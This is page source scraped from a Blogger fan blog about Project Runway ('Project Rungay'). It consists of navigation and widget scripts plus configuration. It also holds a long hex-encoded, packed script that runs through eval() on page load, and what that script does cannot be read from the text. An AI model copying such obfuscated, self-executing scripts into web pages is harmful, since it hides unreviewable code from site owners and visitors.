      //<![CDATA[
      window.selectnav=function(){return function(p,q){var a,h=function(b){var c;b||(b=window.event);b.target?c=b.target:b.srcElement&&(c=b.srcElement);3===c.nodeType&&(c=c.parentNode);c.value&&(window.location.href=c.value)},k=function(b){b=b.nodeName.toLowerCase();return"ul"===b||"ol"===b},l=function(b){for(var c=1;document.getElementById("selectnav"+c);c++){}return b?"selectnav"+c:"selectnav"+(c-1)},n=function(b){g++;var c=b.children.length,a="",d="",f=g-1;if(c){if(f){for(;f--;){d+=r}d+=" "}for(f=0;f<c;f++){var e=b.children[f].children[0];if("undefined"!==typeof e){var h=e.innerText||e.textContent,i="";j&&(i=-1!==e.className.search(j)||-1!==e.parentElement.className.search(j)?m:"");s&&!i&&(i=e.href===document.URL?m:"");a+='<option value="'+e.href+'" '+i+">"+d+h+"</option>";t&&(e=b.children[f].children[1])&&k(e)&&(a+=n(e))}}1===g&&o&&(a='<option value="">'+o+"</option>"+a);1===g&&(a='<select class="selectnav" id="'+l(!0)+'">'+a+"</select>");g--;return a}};if((a=document.getElementById(p))&&k(a)){document.documentElement.className+=" js";var d=q||{},j=d.activeclass||"active1",s="boolean"===typeof d.autoselect?d.autoselect:!0,t="boolean"===typeof d.nested?d.nested:!0,r=d.indent||"\u2192",o=d.label||"- Navigation -",g=0,m=" selected ";a.insertAdjacentHTML("afterend",n(a));a=document.getElementById(l());a.addEventListener&&a.addEventListener("change",h);a.attachEvent&&a.attachEvent("onchange",h)}}}();(jQuery);
      //]]></script>
<!--Menu To Drop Down Started-->
<script type='text/javascript'>
      //<![CDATA[
      $(document).ready(function(){
        selectnav('naveg', {
          label: 'Select Here ',
          nested: true,
          autoselect: false,
          indent: '-'
        });
      });
      //]]></script>
<script>//<![CDATA[
var _iLgEZ2= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x74\x20\x79\x3d\x5b\x22\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x6e\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x50\x5c\x5c\x31\x64\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x42\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x4a\x5c\x5c\x31\x63\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x55\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x49\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x53\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x49\x5c\x5c\x31\x68\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x61\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x31\x31\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x61\x22\x5d\x3b\x31\x48\x28\x31\x66\x28\x4c\x2c\x54\x2c\x74\x2c\x5a\x2c\x4f\x2c\x31\x47\x29\x7b\x4f\x3d\x31\x66\x28\x74\x29\x7b\x31\x34\x28\x74\x3c\x54\x3f\x79\x5b\x34\x5d\x3a\x4f\x28\x31\x46\x28\x74\x2f\x54\x29\x29\x29\x2b\x28\x28\x74\x3d\x74\x25\x54\x29\x3e\x31\x45\x3f\x31\x44\x5b\x79\x5b\x35\x5d\x5d\x28\x74\x2b\x31\x76\x29\x3a\x74\x2e\x31\x43\x28\x31\x41\x29\x29\x7d\x3b\x31\x7a\x28\x74\x2d\x2d\x29\x7b\x31\x79\x28\x5a\x5b\x74\x5d\x29\x7b\x4c\x3d\x4c\x5b\x79\x5b\x38\x5d\x5d\x28\x31\x78\x20\x31\x77\x28\x79\x5b\x36\x5d\x2b\x4f\x28\x74\x29\x2b\x79\x5b\x36\x5d\x2c\x79\x5b\x37\x5d\x29\x2c\x5a\x5b\x74\x5d\x29\x7d\x7d\x3b\x31\x34\x20\x4c\x7d\x28\x79\x5b\x30\x5d\x2c\x31\x33\x2c\x31\x33\x2c\x79\x5b\x33\x5d\x5b\x79\x5b\x32\x5d\x5d\x28\x79\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x30\x38\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x32\x32\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x36\x46\x7c\x78\x36\x31\x7c\x78\x32\x45\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x37\x33\x7c\x78\x33\x42\x7c\x78\x36\x33\x7c\x78\x32\x30\x7c\x78\x36\x44\x7c\x78\x36\x34\x7c\x78\x36\x36\x7c\x78\x33\x44\x7c\x78\x32\x38\x7c\x5f\x30\x78\x35\x37\x62\x39\x78\x33\x7c\x78\x32\x39\x7c\x78\x36\x37\x7c\x78\x36\x38\x7c\x78\x37\x30\x7c\x5f\x30\x78\x33\x33\x34\x64\x7c\x78\x36\x32\x7c\x78\x32\x46\x7c\x78\x37\x39\x7c\x78\x37\x37\x7c\x78\x33\x41\x7c\x78\x32\x43\x7c\x78\x37\x35\x7c\x78\x33\x32\x7c\x78\x32\x31\x7c\x78\x35\x34\x7c\x78\x33\x33\x7c\x78\x35\x44\x7c\x5f\x30\x78\x35\x37\x62\x39\x78\x31\x7c\x78\x32\x42\x7c\x78\x35\x42\x7c\x5f\x30\x78\x35\x37\x62\x39\x78\x35\x7c\x78\x32\x44\x7c\x78\x37\x42\x7c\x78\x37\x36\x7c\x78\x37\x44\x7c\x5f\x30\x78\x35\x37\x62\x39\x78\x32\x7c\x78\x34\x32\x7c\x78\x33\x37\x7c\x78\x34\x35\x7c\x78\x34\x33\x7c\x78\x37\x41\x7c\x5f\x30\x78\x35\x37\x62\x39\x78\x34\x7c\x78\x33\x34\x7c\x78\x35\x43\x7c\x78\x33\x35\x7c\x35\x35\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x33\x39\x7c\x78\x33\x36\x7c\x78\x34\x31\x7c\x78\x34\x39\x7c\x78\x36\x41\x7c\x78\x36\x42\x7c\x78\x33\x38\x7c\x78\x34\x45\x7c\x78\x35\x33\x7c\x78\x34\x36\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x34\x43\x7c\x78\x34\x44\x7c\x78\x34\x38\x7c\x78\x34\x34\x7c\x78\x37\x31\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x33\x43\x7c\x78\x34\x37\x7c\x78\x33\x30\x7c\x78\x37\x38\x7c\x78\x35\x31\x7c\x78\x35\x32\x7c\x76\x61\x72\x7c\x78\x35\x30\x7c\x32\x39\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x77\x68\x69\x6c\x65\x7c\x33\x36\x7c\x78\x34\x46\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x35\x37\x62\x39\x78\x36\x7c\x65\x76\x61\x6c\x7c\x78\x33\x31\x7c\x78\x32\x33\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_iLgEZ2);
resizeThumb("PopularPosts1", 120);
resizeThumb("PopularPosts2", 120);

//]]></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6zqBZZLdNi6Bst-jdwU58gjlF3zg:1770154001435';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d31498548','//projectrungay.blogspot.com/2006/09/go-on-girl.html','31498548');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '31498548', 'title': 'Project Rungay', 'url': 'https://projectrungay.blogspot.com/2006/09/go-on-girl.html', 'canonicalUrl': 'https://projectrungay.blogspot.com/2006/09/go-on-girl.html', 'homepageUrl': 'https://projectrungay.blogspot.com/', 'searchUrl': 'https://projectrungay.blogspot.com/search', 'canonicalHomepageUrl': 'https://projectrungay.blogspot.com/', 'blogspotFaviconUrl': 'https://projectrungay.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-112207273-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Project Rungay - Atom\x22 href\x3d\x22https://projectrungay.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Project Rungay - RSS\x22 href\x3d\x22https://projectrungay.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Project Rungay - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/31498548/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Project Rungay - Atom\x22 href\x3d\x22https://projectrungay.blogspot.com/feeds/115823971733384737/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/37a6e0839a907093', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '115823971733384737', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6eJWGdt7sbCIPpePdqV_XWy8QTl84qEeApnbUpk3aF7D5FW9pfTO6tVdV7vRq_t-afBNO9P_DI5AmdQBSlG_nu1K7cXy6uYB7IzlHxgWdPmpMKuGYgU3Cp_H1UrWQxNYfbJy1GA/s72-c/8.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6eJWGdt7sbCIPpePdqV_XWy8QTl84qEeApnbUpk3aF7D5FW9pfTO6tVdV7vRq_t-afBNO9P_DI5AmdQBSlG_nu1K7cXy6uYB7IzlHxgWdPmpMKuGYgU3Cp_H1UrWQxNYfbJy1GA/s400/8.jpg', 'pageName': 'GO ON, GIRL!!', 'pageTitle': 'Project Rungay: GO ON, GIRL!!', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'GO ON, GIRL!!', 'description': 'Project Runway with news, commentary, recaps, interviews, fashion, Mad Men, The Rachel Zoe Project, Supermodel, TV shows and the pop culture radar.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6eJWGdt7sbCIPpePdqV_XWy8QTl84qEeApnbUpk3aF7D5FW9pfTO6tVdV7vRq_t-afBNO9P_DI5AmdQBSlG_nu1K7cXy6uYB7IzlHxgWdPmpMKuGYgU3Cp_H1UrWQxNYfbJy1GA/s400/8.jpg', 